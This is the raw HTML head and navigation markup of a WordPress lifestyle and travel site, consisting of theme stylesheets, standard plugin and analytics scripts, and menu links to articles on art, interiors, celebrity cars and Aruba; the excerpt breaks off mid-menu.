<link data-minify="1" rel='stylesheet' id='click2tweet-css-css' href='https://luxefair.com/wp-content/cache/min/1/wp-content/plugins/easy-social-share-buttons3/assets/modules/click-to-tweet.css?ver=1740797026' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='easy-social-share-buttons-css' href='https://luxefair.com/wp-content/cache/min/1/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons-slim.css?ver=1740797026' type='text/css' media='all' />
<style id='easy-social-share-buttons-inline-css' type='text/css'>
footer .essbfc-container.essbfc-container-profiles li { width: 33% !important; text-align: center; } footer .essbfc-container.essbfc-container-profiles.essbfc-profiles-size-xlarge i { margin: 12px auto !important; }
</style>
<link rel='stylesheet' id='valenti-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C700%7COpen+Sans%3A400%2C700&#038;subset=greek%2Cgreek-ext&#038;display=swap' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='valenti-ie9-css' href='https://luxefair.com/wp-content/themes/valenti/assets/css/ie.css?ver=5.6.3.9' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='swipebox-css' href='https://luxefair.com/wp-content/themes/valenti/assets/css/swipebox.min.css?ver=1.4.4.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='valenti-style-css' href='https://luxefair.com/wp-content/cache/min/1/wp-content/themes/valenti/assets/css/style.min.css?ver=1740797026' type='text/css' media='all' />
<style id='valenti-style-inline-css' type='text/css'>
body{ color:#808080}.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6{ color:#333333}.link-color-wrap a, .block-wrap-code .block a{ color:#3aa0ff}.link-color-wrap a:hover, .block-wrap-code .block a:hover{ color:#1a75ca}body{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.excerpt{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.preview-thumbnail .title, .preview-review .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;line-height:1.3;text-transform:none;}.byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.hero-meta .byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.tipi-button{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;text-transform:uppercase;}.secondary-menu-wrap, .secondary-menu-wrap .sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1;text-transform:uppercase;}.footer-menu{font-family:'Oswald',sans-serif;font-size:12px;font-weight:500;line-height:1;text-transform:none;}.site-footer .textwidget{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.copyright{font-family:'Open Sans',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.preview-slider.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-xl .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-xs .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-classic .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.preview-2 .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.entry-content blockquote, .entry-content blockquote p{font-family:'Oswald',sans-serif;font-size:18px;font-weight:400;line-height:1.5;text-transform:none;}.hero-wrap .caption, .gallery-block__wrap .caption, figcaption{font-family:'Open Sans',sans-serif;font-size:10px;font-weight:400;line-height:1.2;text-transform:none;}.main-navigation .horizontal-menu > li > a{font-family:'Oswald',sans-serif;font-size:14px;font-weight:500;letter-spacing:0.15em;line-height:1;text-transform:uppercase;}.sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:14px;font-weight:500;letter-spacing:0.13em;line-height:1.6;text-transform:uppercase;}.hero-meta.tipi-s-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:none;}.hero-meta.tipi-m-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:capitalize;}.hero-meta.tipi-l-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.entry-content h2{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h3{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h4{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h5{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.widget-title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.block-title-wrap .title{font-family:'Oswald',sans-serif;font-size:16px;font-weight:700;letter-spacing:0.16em;line-height:1.8;text-transform:uppercase;}.block-subtitle{font-family:'Open Sans',sans-serif;font-size:15px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.preview-classic { padding-bottom: 30px; }.block-wrap-classic .block ~ .block { padding-top: 30px; }.preview-thumbnail { padding-bottom: 20px; }.valenti-widget .preview-thumbnail { padding-bottom: 15px; }.block-title-inner{ border-bottom:3px solid #161616;}.site-footer > .bg-area{ border-top:20px solid #333333;}.footer-widget-wrap{ border-right:1px solid #333333;}.split-1:not(.preview-thumbnail) .mask {
		-webkit-flex: 0 0 40%;
		-ms-flex: 0 0 40%;
		flex: 0 0 40%;
		width: 40%;
	}.footer-lower {
		padding-top: 30px;
		padding-bottom: 30px;
	}.footer-widget-wrap {
		padding-top: 45px;
		padding-bottom: 45px;
	}.main-menu > li > a {
		padding-top: 17px;
		padding-bottom: 17px;
	}.main-navigation .main-nav-wrap > .menu-icons a{padding-left:10px;}.main-navigation .main-nav-wrap > .menu-icons a{padding-right:10px;}.main-navigation .main-nav-wrap > .menu-icons {margin-right:-10px;}.main-navigation .main-nav-wrap .menu-icons > li > a {font-size:18px;}.secondary-menu-wrap .menu-icons a{padding-left:10px;}.secondary-menu-wrap .menu-icons a{padding-right:10px;}.secondary-menu-wrap .menu-icons {margin-right:-10px;}.secondary-menu-wrap .menu-icons > li > a {font-size:16px;}.accent--color, .bbp-submit-wrapper button, .bbp-submit-wrapper button:visited, .buddypress .cb-cat-header .title a, .woocommerce .star-rating:before, .woocommerce-page .star-rating:before, .woocommerce .star-rating span, .woocommerce-page .star-rating span, .woocommerce .stars a {
		color:#eb9812;
	}.bbp-submit-wrapper button, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		border-color: #eb9812;
	}.sidebar-widget .widget-title, .cb-cat-header, .site-footer .footer-widget-area .widget-title span, #wp-calendar caption, #buddypress #members-list .cb-member-list-box .item .item-title, #buddypress div.item-list-tabs ul li.selected, #buddypress div.item-list-tabs ul li.current, #buddypress .item-list-tabs ul li:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
	.author-page-box {
		border-bottom-color: #eb9812 ;
	}.cb-highlight, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		background-color: #eb9812;
	}.font-b { font-family: 'Open Sans',sans-serif; }h1, h2, h3, h4, h5, h6, .font-h, #bbp-user-navigation, .product_meta, .price, .woocommerce-review-link, .cart_item, .cart-collaterals .cart_totals th { font-family: 'Oswald',sans-serif }.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 15px;
		padding-bottom: 15px;
	}.site-header .header-padding {
		padding-top: 10px;
		padding-bottom: 10px;
	}.site-footer .bg-area{background-color: #1c1d1e;}.site-footer .background{background-position: center center;}.site-footer,.site-footer a{color: #e5e5e5;}.footer-widget-area{background-color: #272727;}.footer-widget-area{background-position: center center;}.footer-widget-area,.footer-widget-area a{color: #e5e5e5;}.grid-spacing { border-top-width: 3px; }.preview-slider.tile-overlay--1:after, .preview-slider.tile-overlay--2 .meta:after { opacity: 0.25; }.preview-grid.tile-overlay--1:after, .preview-grid.tile-overlay--2 .meta:after { opacity: 0.2; }.main-navigation-border { border-bottom-color: #161616; }@media only screen and (min-width: 481px) {.slider-spacing { margin-right: 3px;}.block-wrap-slider .slider { padding-top: 3px;}.grid-spacing { border-right-width: 3px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }}@media only screen and (min-width: 768px) {.grid-spacing { border-right-width: 3px; }.block-wrap-55 .slide { margin-right: 3px!important; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }.preview-slider.tile-overlay--1:hover:after, .preview-slider.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-slider.tile-overlay--2:hover .meta:after { opacity: 0.75 ; }.preview-grid.tile-overlay--1:hover:after, .preview-grid.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-grid.tile-overlay--2:hover .meta:after { opacity: 0.3 ; }}@media only screen and (min-width: 1020px) {body{font-size:16px;}.hero-meta .byline{font-size:14px;}.tipi-button{font-size:12px;}.secondary-menu-wrap, .secondary-menu-wrap .sub-menu a:not(.tipi-button){font-size:12px;}.site-footer .textwidget{font-size:16px;}.preview-slider.title-s .title{font-size:16px;}.preview-slider.title-m .title{font-size:20px;}.preview-slider.title-l .title{font-size:30px;}.preview-slider.title-xl .title{font-size:40px;}.preview-grid.title-xs .title{font-size:16px;}.preview-grid.title-s .title{font-size:20px;}.preview-grid.title-m .title{font-size:32px;}.preview-grid.title-l .title{font-size:38px;}.preview-classic .title{font-size:22px;}.preview-2 .title{font-size:26px;}.entry-content blockquote, .entry-content blockquote p{font-size:26px;}.main-navigation .horizontal-menu > li > a{font-size:16px;}.hero-meta.tipi-s-typo .title{font-size:28px;}.hero-meta.tipi-m-typo .title{font-size:40px;}.hero-meta.tipi-l-typo .title{font-size:50px;}.entry-content h2{font-size:30px;}.entry-content h3{font-size:24px;}.entry-content h4{font-size:20px;}.entry-content h5{font-size:18px;}.widget-title{font-size:20px;}.block-title-wrap .title{font-size:22px;}}@media only screen and (min-width: 1200px) {.site {}}
</style>
<link rel='stylesheet' id='valenti-bp-style-css' href='https://luxefair.com/wp-content/themes/valenti/assets/css/buddypress.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='login-with-ajax-css' href='https://luxefair.com/wp-content/cache/min/1/wp-content/themes/valenti/plugins/login-with-ajax/widget.css?ver=1740797026' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://luxefair.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://luxefair.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https:\/\/luxefair.com\/wp-admin\/admin-ajax.php","off":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://luxefair.com/wp-content/cache/min/1/wp-content/themes/valenti/plugins/login-with-ajax/login-with-ajax.js?ver=1755424885" id="login-with-ajax-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://luxefair.com/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.min.js?ver=4.3" id="login-with-ajax-ajaxify-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://luxefair.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://luxefair.com/wp-json/wp/v2/tags/401" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://luxefair.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />

	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">var ajaxurl = 'https://luxefair.com/wp-admin/admin-ajax.php';</script>


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script type="rocketlazyloadscript">
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-121897345-1', 'auto');
			ga('send', 'pageview');
		</script>

		<style>img#wpstats{display:none}</style>
		<link rel="preload" type="font/woff2" as="font" href="https://luxefair.com/wp-content/themes/valenti/assets/css/valenti/valenti.woff2?o9cfvj" crossorigin><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><link rel="icon" href="https://i0.wp.com/luxefair.com/wp-content/uploads/2014/07/cropped-LuxeFair-000.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/luxefair.com/wp-content/uploads/2014/07/cropped-LuxeFair-000.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/luxefair.com/wp-content/uploads/2014/07/cropped-LuxeFair-000.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/luxefair.com/wp-content/uploads/2014/07/cropped-LuxeFair-000.png?fit=270%2C270&#038;ssl=1" />
<meta name="generator" content="WP Rocket 3.17.2.1" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_oci wpr_minify_css wpr_desktop" /></head>
<body class="bp-legacy archive tag tag-anywhere-in-europe tag-401 essb-9.9 body-mob-header-2 site-mob-menu-a-4 site-mob-menu-1 sticky-sbs mob-fi-tall header--style-3 mm-ani-3 modal-skin-2">
			<div  id="cb-outer-container" class="site">
		<header  id="mobhead" class="site-header-block site-mob-header tipi-l-0 site-mob-header-2 sticky-menu-1 sticky-top site-skin-2 site-img-1"><div  class="bg-area stickyable header-padding tipi-row tipi-vertical-c">
	<div class="logo-main-wrap logo-mob-wrap tipi-vertical-c">
		<div class="logo logo-mobile"><a href="https://luxefair.com" data-pin-nopin="true"><img src="https://luxefair.com/wp-content/uploads/2014/07/test_new.jpg" width="110" height="20" alt="LuxeFair"></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
						<li class="valenti-icon vertical-c"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="valenti-i-menu" aria-hidden="true"></i></a></li>	</ul>
	<div  class="background"></div></div>
</header><!-- .site-mob-header --><div  id="mob-line" class="tipi-m-0"></div>		<div  id="cb-container" class="site-inner container clearfix">
		<header  id="masthead" class="site-header-block site-header clearfix site-header-3 header-skin-1 site-img-1 mm-skin-2 main-menu-skin-1 main-menu-width-3 main-menu-bar-color-2 wrap logo-only-when-stuck main-menu-c"><div  class="bg-area">
			<div class="logo-main-wrap tipi-flex-lcr header-padding tipi-vertical-c tipi-flex-eq-height logo-main-wrap-center side-spacing">
			<div class="logo-main-wrap header-padding tipi-all-c"><div class="logo logo-main"><a href="https://luxefair.com" data-pin-nopin="true"><img src="https://luxefair.com/wp-content/uploads/2014/07/pert-3.jpg" width="862" height="133"></a></div></div>					</div>
		<div class="background"></div></div>
</header><!-- .site-header --><div  id="header-line"></div><nav id="cb-nav-bar" class="main-navigation cb-nav-bar-wrap nav-bar tipi-m-0-down clearfix mm-ani-3 mm-skin-2 main-menu-bar-color-1 wrap side-spacing sticky-top sticky-menu sticky-menu-1 logo-always-vis main-menu-c">	<div class="site-skin-2 menu-bg-area">
		<div id="main-menu-wrap" class="main-menu-wrap cb-nav-bar-wrap clearfix font-h main-nav-wrap vertical-c  wrap">
			<div id="cb-nav-logo" class="main-menu-logo logo"><a href="https://luxefair.com"><img src="https://luxefair.com/wp-content/uploads/2014/07/LuxeFair-menu-logo-original-Large.png" alt="Menu logo" srcset="https://luxefair.com/wp-content/uploads/2014/07/LuxeFair-menu-logo-original-Large.png 2x"></a></div>			<ul id="menu-main-menu" class="main-menu nav cb-main main-nav main-nav clearfix tipi-flex horizontal-menu">
				<li id="menu-item-522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-522"><a href="https://luxefair.com/lifestyle/" data-ppp="4" data-tid="20"  data-term="category">LifeStyle</a><div class="menu mm-31 tipi-row side-spacing" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-522" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-522 side-spacing--boxed " data-id="522"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-2 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#eb9812;">LifeStyle</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-3350 post type-post status-publish format-standard has-post-thumbnail hentry category-arts tag-what-is-the-role-of-art-in-human-life">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#eb9812">			<a href="https://luxefair.com/lifestyle/arts/what-is-the-role-of-art-in-human-life/" class="mask-img">
				<img width="150" height="150" src="https://i0.wp.com/luxefair.com/wp-content/uploads/2020/08/What-is-the-role-of-art-in-human-life.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="What is the role of art in human life" decoding="async" srcset="https://i0.wp.com/luxefair.com/wp-content/uploads/2020/08/What-is-the-role-of-art-in-human-life.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/luxefair.com/wp-content/uploads/2020/08/What-is-the-role-of-art-in-human-life.jpg?resize=125%2C125&amp;ssl=1 125w, https://i0.wp.com/luxefair.com/wp-content/uploads/2020/08/What-is-the-role-of-art-in-human-life.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/luxefair.com/wp-content/uploads/2020/08/What-is-the-role-of-art-in-human-life.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://luxefair.com/lifestyle/arts/what-is-the-role-of-art-in-human-life/">What is the role of art in human life?</a></h2></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-3292 post type-post status-publish format-standard has-post-thumbnail hentry category-house tag-interior tag-simple-ideas-for-an-original-interior">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#eb9812">			<a href="https://luxefair.com/lifestyle/house/simple-ideas-for-an-original-interior/" class="mask-img">
				<img width="150" height="150" src="https://i0.wp.com/luxefair.com/wp-content/uploads/2020/08/Simple-Ideas-For-An-Original-Interior.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Simple Ideas For An Original Interior" decoding="async" srcset="https://i0.wp.com/luxefair.com/wp-content/uploads/2020/08/Simple-Ideas-For-An-Original-Interior.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/luxefair.com/wp-content/uploads/2020/08/Simple-Ideas-For-An-Original-Interior.jpg?resize=125%2C125&amp;ssl=1 125w, https://i0.wp.com/luxefair.com/wp-content/uploads/2020/08/Simple-Ideas-For-An-Original-Interior.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/luxefair.com/wp-content/uploads/2020/08/Simple-Ideas-For-An-Original-Interior.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://luxefair.com/lifestyle/house/simple-ideas-for-an-original-interior/">Simple Ideas For An Original Interior</a></h2></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-4168 post type-post status-publish format-standard has-post-thumbnail hentry category-autos tag-1965-ford-mustang-convertible tag-1993-ford-f-150 tag-beyonce tag-bugatti-centodieci-hypercar tag-cardi-b tag-charles tag-chris-pratt tag-clint-eastwood tag-cristiano-ronaldo tag-drake tag-elon-musk tag-ferrari-f12 tag-fiat-500e tag-gordon-ramsay tag-jeremy-clarkson tag-justin-bieber tag-kendall-jenner tag-lady-gaga tag-lamborghini-huracan tag-lamborghini-urus tag-mercedes-maybach-landaulet-g650 tag-michael-fassbender tag-most-unusual-cars-of-world-celebrities tag-pope-francis tag-prince-of-wales tag-rolls-royce tag-volkswagen-beetle-1965">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#eb9812">			<a href="https://luxefair.com/lifestyle/autos/the-most-unusual-cars-of-world-celebrities/" class="mask-img">
				<img width="150" height="150" src="https://i0.wp.com/luxefair.com/wp-content/uploads/2020/09/Gordon-Ramsay.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="LaFerrari" decoding="async" srcset="https://i0.wp.com/luxefair.com/wp-content/uploads/2020/09/Gordon-Ramsay.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/luxefair.com/wp-content/uploads/2020/09/Gordon-Ramsay.jpg?resize=125%2C125&amp;ssl=1 125w, https://i0.wp.com/luxefair.com/wp-content/uploads/2020/09/Gordon-Ramsay.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/luxefair.com/wp-content/uploads/2020/09/Gordon-Ramsay.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://luxefair.com/lifestyle/autos/the-most-unusual-cars-of-world-celebrities/">The Most Unusual Cars of world celebrities</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-1522" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-1522 side-spacing--boxed " data-id="1522"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-2 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#eb9812;">Featured</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-1702 post type-post status-publish format-standard has-post-thumbnail hentry category-arts tag-building-a-car tag-classic-sports-cars-exploding-in-the-lens-of-the-swiss-artist tag-swiss-artist-fabian-oefner tag-the-car-of-the-day">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#eb9812">			<a href="https://luxefair.com/lifestyle/arts/explosive-classics/" class="mask-img">
				<img width="480" height="320" src="https://i0.wp.com/luxefair.com/wp-content/uploads/2017/10/Explosive-classics-2.jpg?resize=480%2C320&amp;ssl=1" class="attachment-valenti-480-320 size-valenti-480-320 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/luxefair.com/wp-content/uploads/2017/10/Explosive-classics-2.jpg?resize=360%2C240&amp;ssl=1 360w, https://i0.wp.com/luxefair.com/wp-content/uploads/2017/10/Explosive-classics-2.jpg?resize=600%2C400&amp;ssl=1 600w" sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://luxefair.com/lifestyle/arts/explosive-classics/">Explosive classics</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-538"><a href="https://luxefair.com/lifestyle/aviation/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Aviation" data-url="https://luxefair.com/lifestyle/aviation/" data-count="4" data-tid="35"  data-term="category">Aviation</a></li>
	<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-508"><a href="https://luxefair.com/lifestyle/autos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Autos" data-url="https://luxefair.com/lifestyle/autos/" data-count="16" data-tid="6"  data-term="category">Autos</a></li>
	<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-507"><a href="https://luxefair.com/lifestyle/arts/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Arts" data-url="https://luxefair.com/lifestyle/arts/" data-count="7" data-tid="5"  data-term="category">Arts</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-511"><a href="https://luxefair.com/lifestyle/boats/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Boats" data-url="https://luxefair.com/lifestyle/boats/" data-count="12" data-tid="9"  data-term="category">Boats</a></li>
	<li id="menu-item-530" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-530"><a href="https://luxefair.com/tech/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Tech" data-url="https://luxefair.com/tech/" data-count="10" data-tid="28"  data-term="category">Tech</a></li>
	<li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-520"><a href="https://luxefair.com/lifestyle/house/" class="block-more block-mm-init block-changer block-mm-changer" data-title="House" data-url="https://luxefair.com/lifestyle/house/" data-count="4" data-tid="18"  data-term="category">House</a></li>
	<li id="menu-item-1714" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-1714"><a href="https://luxefair.com/leisure/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Leisure" data-url="https://luxefair.com/leisure/" data-count="4" data-tid="385"  data-term="category">Leisure</a></li>
</ul></div></div>
</li>
<li id="menu-item-531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-531"><a href="https://luxefair.com/travel/" data-ppp="4" data-tid="29"  data-term="category">Travel</a><div class="menu mm-31 tipi-row side-spacing" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-531" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-531 side-spacing--boxed " data-id="531"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-2 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#eb9812;">Travel</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-3952 post type-post status-publish format-standard has-post-thumbnail hentry category-travel tag-arashi-beach-aruba tag-aruba-arikok-national-park tag-aruba-butterfly-farm tag-aruba-donkey-sanctuary tag-aruba-island-interesting-facts tag-aruba-island-caribbean-carnival tag-aruba-island-of-flamingos-in-the-caribbean tag-baby-beach-aruba tag-eagle-beach-aruba tag-how-to-get-to-aruba tag-language tag-luxury-resort-renaissance-aruba-resort-casino tag-manchebo-beach-aruba tag-palm-beach-aruba tag-philips-animal-garden tag-pink-flamingo-beach-in-aruba tag-prohibited tag-religion tag-weather-and-climate-when-is-the-best-time-to-go tag-where-is-located-food-and-restaurants tag-where-to-dive-and-snorkeling">
			<div class="preview-mini-wrap clearfix tipi-flex">
